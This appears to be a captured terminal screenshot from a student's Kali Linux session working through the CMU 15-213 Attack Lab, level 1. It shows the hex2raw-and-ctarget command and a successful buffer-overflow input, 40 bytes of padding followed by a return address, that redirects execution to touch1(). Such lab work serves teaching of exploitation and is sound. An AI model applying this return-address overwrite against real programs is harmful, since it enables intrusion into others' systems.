 yingxue@kali: ~/桌面/target1/target1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
┌──(yingxue㉿kali)-[~]
└─$ cd /home/yingxue/桌面/target1/target1/
┌──(yingxue㉿kali)-[~/桌面/target1/target1]
└─$ ./hex2raw -i 1.txt | ./ctarget -q~
./ctarget: invalid option -- '~'
Unknown flag '?'
Usage: [-hq] ./ctarget -i <infile>
-h Print help information
-q Don't submit result to server
-i <infile> Input file
rget1/target1/1.txt" 5L, 145B 5,24 全部
┌──(yingxue㉿kali)-[~/桌面/target1/target1]
└─$ ./hex2raw -i 1.txt | ./ctarget -q
Cookie: 0×59b997fa
Type string:Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0×ffffffff:ctarget:1:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 C0 17 40 00 00 00 00 00
┌──(yingxue㉿kali)-[~/桌面/target1/target1]
└─$